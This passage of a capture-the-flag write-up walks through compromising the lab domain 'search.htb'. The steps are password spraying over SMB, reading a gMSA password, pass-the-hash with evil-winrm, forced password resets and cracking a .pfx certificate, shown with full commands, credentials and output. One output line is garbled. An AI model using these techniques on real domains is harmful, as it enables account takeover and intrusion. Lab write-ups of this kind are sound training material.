# cd edgar.jacobs
# ls
drw-rw-rw- 0 Thu Apr 9 20:04:11 2020 .
drw-rw-rw- 0 Thu Apr 9 20:04:11 2020 ..
drw-rw-rw- 0 Mon Aug 10 10:02:16 2020 Desktop
drw-rw-rw- 0 Mon Aug 10 10:02:17 2020 Documents
drw-rw-rw- 0 Mon Aug 10 10:02:17 2020 Downloads
# cd Desktop
# ls
drw-rw-rw- 0 Mon Aug 10 10:02:16 2020 .
drw-rw-rw- 0 Mon Aug 10 10:02:16 2020 ..
drw-rw-rw- 0 Thu Apr 9 20:05:29 2020 $RECYCLE.BIN
-rw-rw-rw- 282 Mon Aug 10 10:02:16 2020 desktop.ini
-rw-rw-rw- 1450 Thu Apr 9 20:05:03 2020 Microsoft Edge.lnk
-rw-rw-rw- 23130 Mon Aug 10 10:30:05 2020 Phishing_Attempt.xlsx
# get Phishing_Attempt.xlsx

Opening it the column C is missing.
Copying everything with CTRL + A => CTRL + C and pasting it into a new file we see the hidden column contained the password fo the usernames.
creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
firstname lastname password Username
Payton Harmon ;;36!cried!INDIA!year!50;; Payton.Harmon
Cortez Hickman ..10-time-TALK-proud-66.. Cortez.Hickman
Bobby Wolf ??47^before^WORLD^surprise^91?? Bobby.Wolf
Margaret Robinson //51+mountain+DEAR+noise+83// Margaret.Robinson
Scarlett Parks ++47|building|WARSAW|gave|60++ Scarlett.Parks
Eliezer Jordan !!05_goes_SEVEN_offer_83!! Eliezer.Jordan
Hunter Kirby ~~27%when%VILLAGE%full%00~~ Hunter.Kirby
Sierra Frye $$49=wide=STRAIGHT=jordan=28$$18 Sierra.Frye
Annabelle Wells ==95~pass~QUIET~austria~77== Annabelle.Wells
Eve Galvan //61!banker!FANCY!measure!25// Eve.Galvan
Jeramiah Fritz ??40:student:MAYOR:been:66?? Jeramiah.Fritz
Abby Gonzalez &&75:major:RADIO:state:93&& Abby.Gonzalez
Joy Costa **30*venus*BALL*office*42** Joy.Costa
Vincent Sutton **24&moment&BRAZIL&members&66** Vincent.Sutton
To find out which combination is valid we put the usernames and password and in seperate lists and use them with cme against smb.
1
2
$ cat creds | awk -F' ' '{print $3}' > passwords
$ cat creds | awk -F' ' '{print $4}' > users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ crackmapexec smb search.htb -u users -p passwords -d search.htb --continue-on-success --no-bruteforce
SMB 10.129.96.123 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Username:password STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.129.96.123 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
This shows that the password for Sierra.Frye is valid. Checking her mounted home directory we are able to retrieve the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ smbclient.py 'search.htb/Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18'@search.htb
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use RedirectedFolders$
# cd sierra.frye
# cd desktop
# ls
drw-rw-rw- 0 Thu Nov 18 01:08:17 2021 .
drw-rw-rw- 0 Thu Nov 18 01:08:17 2021 ..
drw-rw-rw- 0 Thu Nov 18 01:08:17 2021 $RECYCLE.BIN
-rw-rw-rw- 282 Thu Nov 18 01:08:17 2021 desktop.ini
-rw-rw-rw- 1450 Thu Nov 18 01:08:17 2021 Microsoft Edge.lnk
-rw-rw-rw- 34 Sat Dec 18 19:01:45 2021 user.txt
# get user.txt
1
2
$ wc -c user.txt
34 user.txt
Root
To domain admin we will go over multiple ways with the first two of them probably being patched by now.

All the ways involve reading the gMSA password of BIR-ADFS-GMSA$ first as sierra.frye. This user has in turn GenericAll over Tristan.Davies who is in the EA/DA/A groups.
RSAT
One way to abuse this using the RSAT toolset on a windows machine. First we add the DNS entry for search.htb to our C:\Windows\System32\drivers\etc\hosts file.
Now we can create a netlogon sessions for sierra using runas.
1
2
3
PS C:\Tools\PowerSploit\Recon > runas /netonly /user:search.htb\sierra.frye powershell
Enter the password for search.htb\sierra.frye:
Attempting to start powershell as user "search.htb\sierra.frye" ...
In this spawned powershell windows we are able to read the gMSA password for BIR-ADFS-GMSA$, impersonate the account and change the password for the user Tristan.Davies.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Windows\system32 > $gmsa = Get-ADServiceAccount -Server 10.129.96.123 -Identity BIR-ADFS-GMSA -Properties 'msds-ManagedPassword'
COMMANDO 12/19/2021 12:19:05 AM
PS C:\Windows\system32 > $pass = ConvertTo-SecureString -AsPlainText -Force ((ConvertFrom-ADManagedPasswordBlob($gmsa.'msds-ManagedPassword')).'CurrentPassword')
COMMANDO 12/19/2021 12:20:04 AM
PS C:\Windows\system32 > $user = 'BIR-ADFS-GMSA$'
COMMANDO 12/19/2021 12:20:13 AM
PS C:\Windows\system32 > $cred = New-Object System.Management.Automation.PSCredential($user,$pass)
COMMANDO 12/19/2021 12:20:18 AM
PS C:\Windows\system32 > $newpass = ConvertTo-SecureString -AsPlainText -force 'Pa%%w.rD!!'
COMMANDO 12/19/2021 12:21:25 AM
PS C:\Windows\system32 > Set-ADAccountPassword -Identity Tristan.Davies -reset -NewPassword $newpass -Credential $cred -Server 10.129.96.123
COMMANDO 12/19/2021 12:22:14 AM
Now we can spawn another powershell window with runas as tristan.
1
2
3
PS C:\Tools\PowerSploit\Recon > runas /netonly /user:search.htb\tristan.davies powershell
Enter the password for search.htb\tristan.davies:
Attempting to start powershell as user "search.htb\tristan.davies" ...
In this console we can just psexec onto the machine and read the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\Tools\Sysinternals > .\PsExec.exe \\search.htb powershell.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cat \users\administrator\desktop\root.txt | measure -c
a uesamnsrtrdstpro.x esr c
Lines Words Characters Property
----- ----- ---------- --------
32
Winrm
Another way to dump the gMSA password remotly is gMSADumper.
1
2
3
4
$ python3 gMSADumper.py -u sierra.frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb
Users or groups who can read password for BIR-ADFS-GMSA$:
> ITSec
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
This tool returns the rc4 hash of BIR-ADFS-GMSA$. This hash in turn can be used to PTH over WINRM. Now you could just quickly change the password for tristan.davies.
1
2
3
4
5
6
7
8
$ evil-winrm -i search.htb -u BIR-ADFS-GMSA$ -H e1e9fd9e46d0d747e1595167eedcec0f
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BIR-ADFS-GMSA$\Documents> net user tristan.davies 'Pa%%w.rD!!2' /domain
The command completed successfully.
With the password being changed you could enter another WINRM session as tristan and read the rootflag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ evil-winrm -i search.htb -u tristan.davies -p 'Pa%%w.rD!!2'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Tristan.Davies\Documents> cat \users\administrator\desktop\root.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
*Evil-WinRM* PS C:\Users\Tristan.Davies\Documents>
Cert
The actually intended way involved finding the staff certificate in Sierra’s downloads folder on her home share. We found earlier that there is a /staff route on the webserver which returns a 403 error.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ smbclient.py 'search.htb/Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18'@search.htb
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use RedirectedFolders$
# cd sierra.frye
# cd Downloads
# ls
drw-rw-rw- 0 Fri Jul 31 14:45:36 2020 .
drw-rw-rw- 0 Fri Jul 31 14:45:36 2020 ..
drw-rw-rw- 0 Thu Jul 30 17:25:57 2020 $RECYCLE.BIN
drw-rw-rw- 0 Mon Aug 10 20:39:17 2020 Backups
-rw-rw-rw- 282 Fri Jul 31 14:42:18 2020 desktop.ini
# cd Backups
# ls
drw-rw-rw- 0 Mon Aug 10 20:39:17 2020 .
drw-rw-rw- 0 Mon Aug 10 20:39:17 2020 ..
-rw-rw-rw- 2643 Fri Jul 31 15:04:11 2020 search-RESEARCH-CA.p12
-rw-rw-rw- 4326 Mon Aug 10 20:39:17 2020 staff.pfx
# get search-RESEARCH-CA.p12
# get staff.pfx

The certificate is password protectet. A quick way to get a crackable hash is pfx2john.py. The port of the script version from python2 to 3 was not fully done so there were python3 binary string specifiers still in the output. All that is needed to clean up is to remove the b'' parts.
1
2
$ /usr/share/john/pfx2john.py staff.pfx
staff.pfx:$pfxng$1$20$2000$20$b'ab06d852d1875d818341c5737782c7117277265e'$b'...[snip]...
The cleaned hash cracks rather quickly using john with rockyou.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ /usr/share/john/pfx2john.py staff.pfx > certhash
$ vi certhash
$ john --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt certhash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (staff.pfx)
1g 0:00:00:55 DONE (2021-12-19 09:53) 0.01818g/s 99718p/s 99718c/s 99718C/s misssnail..missnona16
Use the "--show" option to display all of the cracked passwords reliably
Session completed

To use the certificate we first import it into our browser.

Browing to /staff now we are able to authenticate us as Sierra.
In the PowerShell Web Access login in we enter the credentials for Sierra.
Now we are able to issue commands remotly on the target.
The steps from here are pretty much the same as with RSAT. We first retrieve the gMSA password for BIR-ADFS-GMSA$.
1
2
3
4
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity BIR-ADFS-GMSA -Properties 'msds-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$pass = ConvertTo-SecureString -AsPlainText -Force ((ConvertFrom-ADManagedPasswordBlob($gmsa.'msds-ManagedPassword')).'CurrentPassword')
Next we impersonate BIR-ADFS-GMSA$ to change the password of tristan.davies
1
2
3
4
5
6
7
8
PS C:\Users\Sierra.Frye\Documents>
$user = 'BIR-ADFS-GMSA$'
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential($user,$pass)
PS C:\Users\Sierra.Frye\Documents>
$newpass = ConvertTo-SecureString -AsPlainText -force 'Pa%%w.rD!!3'
PS C:\Users\Sierra.Frye\Documents>
Set-ADAccountPassword -Identity Tristan.Davies -reset -NewPassword $newpass -Credential $cred
Impersonating tristan we are now able to add the root flag to our collection.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Users\Sierra.Frye\Documents>
$cred2 = New-Object System.Management.Automation.PSCredential('search.htb\tristan.davies',$newpass)
PS C:\Users\Sierra.Frye\Documents>
invoke-command -computername 127.0.0.1 -credential $cred2 -scriptblock {whoami}
search\tristan.davies
PS C:\Users\Sierra.Frye\Documents>
invoke-command -computername 127.0.0.1 -credential $cred2 -scriptblock {cat \users\administrator\desktop\root.txt | measure -c}
Lines Words Characters Property PSComputerName
----- ----- ---------- -------- --------------
32 127.0.0.1